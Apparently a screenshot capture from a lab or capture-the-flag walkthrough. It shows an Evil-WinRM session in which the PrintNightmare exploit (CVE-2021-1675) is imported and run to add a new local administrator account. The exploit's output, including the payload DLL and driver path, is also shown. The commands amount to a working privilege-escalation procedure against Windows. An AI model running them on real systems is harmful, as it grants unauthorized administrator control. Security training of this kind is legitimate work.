 *Evil-WinRM* PS C:\Users\Chase\Documents> Import-Module .\CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\Chase\Documents>
*Evil-WinRM* PS C:\Users\Chase\Documents>
*Evil-WinRM* PS C:\Users\Chase\Documents>
*Evil-WinRM* PS C:\Users\Chase\Documents> Invoke-Nightmare -NewUser "awesomeuser" -NewPassword "awe
somepassword"
[+] created payload at C:\Users\Chase\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf
5dffc96\Amd64\mxdwdrv.dll"
[+] added user awesomeuser as local administrator
[+] deleting payload from C:\Users\Chase\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\Chase\Documents>